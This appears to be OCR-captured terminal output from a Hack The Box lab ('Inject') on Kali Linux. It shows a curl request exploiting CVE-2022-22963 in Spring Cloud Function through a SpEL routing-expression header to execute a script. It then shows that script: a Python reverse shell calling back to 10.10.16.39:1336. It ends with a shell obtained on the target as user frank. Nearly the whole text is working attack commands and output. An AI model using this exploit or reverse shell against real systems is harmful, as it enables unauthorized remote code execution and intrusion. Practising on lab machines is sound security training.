 root@kali: /home/kali/Desktop/VPN ×
root@kali: /home/kali/Desktop/HTB/inject/payload ×
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getR
untime().exec("/tmp/test.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 26 Mar 2023 07:41:44 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-26T07:41:45.294+00:00","status":500,"error":"I
nternal Server Error","message":"EL1001E: Type conversion problem, c
annot convert from java.lang.ProcessImpl to java.lang.String","path"
:"/functionRouter"}
(pentest) ┌──(pentest)-(root💀kali)-[/home/…/HTB/inject/payload/CVE-
2022-22963-PoC]
└─#
┌──(root💀kali)-[/home/…/HTB/inject/payload/CVE-2022-22963-PoC]
└─# vim test.sh
┌──(root💀kali)-[/home/…/HTB/inject/payload/CVE-2022-22963-PoC]
└─# cat test.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(("10.10.16.39",1336));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pt
y.spawn("sh")'
┌──(root💀kali)-[/home/…/HTB/inject/payload/CVE-2022-22963-PoC]
└─#
drwxr-xr-x  4 root  root  4096 Feb  1 18:38 .
drwxr-xr-x 18 root  root  4096 Feb  1 18:38 ..
drwxr-xr-x  5 frank frank 4096 Feb  1 18:38 frank
drwxr-xr-x  3 phil  phil  4096 Feb  1 18:38 phil
$ cd frand
cd frand
sh: 18: cd: can't cd to frand
$ cd frank
cd frank
$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
$